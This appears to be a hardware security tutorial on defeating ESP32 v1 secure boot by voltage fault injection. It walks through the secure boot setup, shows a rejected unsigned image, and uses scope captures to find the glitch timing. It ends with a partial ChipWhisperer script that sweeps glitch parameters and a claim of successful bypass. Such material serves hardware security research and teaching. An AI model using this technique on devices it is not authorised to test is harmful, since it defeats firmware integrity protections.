Detailed Explanation of Fault Injection (Part 1)
Bypassing Secure Boot
One of the security measures that can be compromised through fault injection attacks is secure boot. This will be illustrated using the ESP32 v1 as an example.
First, configure a secure boot environment. After installing the ESP SDK, set up a reprogrammable bootloader in case modifications are needed later. Then, copy the “hello world” project to the example folder and make some modifications to display a custom message.
#include <stdio.h>
#include "freertos/FreeRTOS.h"
#include "freertos/task.h"
void app_main() {
    while(1) {
        printf("This is a Secure boot.\n");
        vTaskDelay(1000 / portTICK_PERIOD_MS);
    }
}
Next, generate the secure boot signing key.

espsecure.py generate_signing_key --scheme ecdsa256 securebootkey.keyWhen configuring the project using <span><span>idf.py menuconfig</span></span>, use the convenient <span><span>menuconfig</span></span>. In the “Security features” option, set the following parameters:
Additionally, the partition table offset needs to be changed, which can be set in the “Partition Table” option.

Then build the bootloader:
$ python3 ../tools/idf.py bootloader
Executing action: bootloader
Running ninja in directory esptool/esp-idf/hello_world/build[...]Bootloader built and secure digest generated.
Secure boot enabled, so bootloader not flashed automatically.
Burn secure boot key to efuse using:
espefuse.py burn_key secure_boot_v1 esptool/esp-idf/hello_world/build/bootloader/secure-bootloader-key-256.bin
First time flash command is:
esptool.py --chip esp32 --port=(PORT) --baud=(BAUD) --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x1000 esptool/esp-idf/hello_world/build/bootloader/bootloader.bin
==============================================================================
To reflash the bootloader after initial flash:
esptool.py --chip esp32 --port=(PORT) --baud=(BAUD) --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x0 esptool/esp-idf/hello_world/build/bootloader/bootloader-reflash-digest.bin
==============================================================================
[...]Bootloader build complete.
The subsequent steps are relatively simple; just follow the commands displayed in the logs:
$ espefuse.py burn_key secure_boot_v1 esptool/esp-idf/hello_world/build/bootloader/secure-bootloader-key-256.bin
$ esptool.py --chip esp32 --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x1000 esptool/esp-idf/hello_world/build/bootloader/bootloader.bin
The bootloader part is complete, and the secure key has been burned into eFuse. Finally, perform the app burning:
$ idf.py flash
Executing action: flash
Serial port /dev/ttyUSB0
Connecting....
Detecting chip type... Unsupported detection protocol, switching and trying again...
Connecting......
Detecting chip type... ESP32
Running ninja in directory esptool/esp-idf/hello_world/build[...]Hash of data verified.
Leaving...Staying in bootloader.Done
After rebooting:
rst:0x1 (POWERON_RESET),boot:0x13 (SPI_FAST_FLASH_BOOT)
configsip: 0, SPIWP:0xee
clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
mode:DIO, clock div:2
load:0x3fff00c0,len:11288
load:0x40078000,len:25304
load:0x40080400,len:4
load:0x40080404,len:3884
entry 0x40080650
I (0) cpu_start: App cpu up.
I (37) boot: ESP-IDF v5.2-dev-1962-g53ff7d43db-dirty 2nd stage bootloader[...]I (704) main_task: Calling app_main()
This is a Secure boot.
After rebooting, everything runs normally.To verify the effectiveness of the secure boot mechanism, write a simple C code and create another project:
#include <stdio.h>
#include "freertos/FreeRTOS.h"
#include "freertos/task.h"
void app_main() {
    while(1) {
        printf("This is not a Secure boot, h4ck3rz!!\n");
        vTaskDelay(1000 / portTICK_PERIOD_MS);
    }
}
Then, force the app burning process:
$ idf.py flash --force
Executing action: flash
Serial port /dev/ttyUSB0
Connecting.....
Detecting chip type... Unsupported detection protocol, switching and trying again...
Connecting......
Detecting chip type... ESP32[...]Leaving...Hard resetting via RTS pin...Done
Check the boot log:
rst:0x10 (RTCWDT_RTC_RESET),boot:0x13 (SPI_FAST_FLASH_BOOT)
configsip: 0, SPIWP:0xee
clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
mode:DIO, clock div:2
load:0x3fff0030,len:7132
ho 0 tail 12 room 4
load:0x40078000,len:15708
load:0x40080400,len:4
ho 8 tail 4 room 4
load:0x40080404,len:3884
secure boot check failed
ets_main.c 371 ets Jun  8 2016 00:22:57
Check the boot log: Boot process failed

Conduct a fault injection attack, first study the chip manual of the SoC, which uses a 6×6 QFN package:

It is worth noting the VDD3P3_RTC and VDD3P3_CPU, according to the documentation:
The ESP32 pins are divided into three different power domains:
– VDD3P3_RTC
– VDD3P3_CPU
– VDD_SDIO
VDD3P3_RTC is also the input power for RTC and CPU. VDD3P3_CPU is also the input power for the CPU.
RTC is a low-power clock that runs independently of the main processor, and it can be used to keep track of time even when the main processor is in deep sleep or powered off.
According to the relevant fault injection research on the ESP32, to achieve maximum voltage drop, it is necessary to perform fault injection attacks on both VDD3P3_RTC and VDD3P3_CPU simultaneously.
Connect the probe to the SoC’s SPI serial output and UART TX pin to capture and correlate the two:


Below are the results of two captures, the first is when the device successfully boots, and the second is when the boot fails.

A region can be identified in the results where the duration is much longer when the boot process is successful. If the decoding part is magnified, it can be seen in the bottom capture result corresponding to “secure boot check failed “, and in the top capture result corresponding to the beginning of the boot process. Therefore, perform a fault injection attack on this region.

Measure the timing interval between powering on the ESP32 and executing secure boot to determine when to perform the fault injection. Add an external trigger to the script, connecting it to the reset of the ESP32. Then connect all components together and write a script to perform a fault injection attack on the ESP32 development board:
import chipwhisperer as cw
import time
import os
[...] ## Function to reboot the ESP32
def reboot_flush():
    global scope
    scope.io.nrst = False # Pull reset to low
    os.system('/usr/sbin/uhubctl -S -p 2 -a off > /dev/null 2>&1') # Switch off the device
    time.sleep(0.2) # Wait for the capacitors to be discharged
    scope.arm()
    scope.io.nrst = "high_z" # Put reset in high impedance
    os.system('/usr/sbin/uhubctl -S -p 2 -a on > /dev/null 2>&1') # Switch on the device
scope = cw.scope()
scope.clock.clkgen_freq = 100E6
scope.glitch.clk_src = "clkgen" #scope.glitch.output = "enable_only"
scope.glitch.trigger_src = "ext_single" # Glitch based on the trigger
scope.trigger.triggers = "tio4" # The trigger module uses some combination of the scope’s I/O pins to produce a single value, which it uses for edge/level detection or UART triggers. This is connected to the reset line.
gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["repeat", "ext_offset"])
gc.set_global_step(1)
gc.set_range("repeat", 1, 30)
gc.set_step("ext_offset", 2300000, 2600000) # number of clock cycles to wait before glitching based on the clock of the CW. These values were measured thanks to the previous traces on the oscilloscope.[..]
for glitch_setting in gc.glitch_values():
    scope.glitch.repeat = glitch_setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    scope.io.vglitch_reset()
scope.dis()
Successfully bypassed secure boot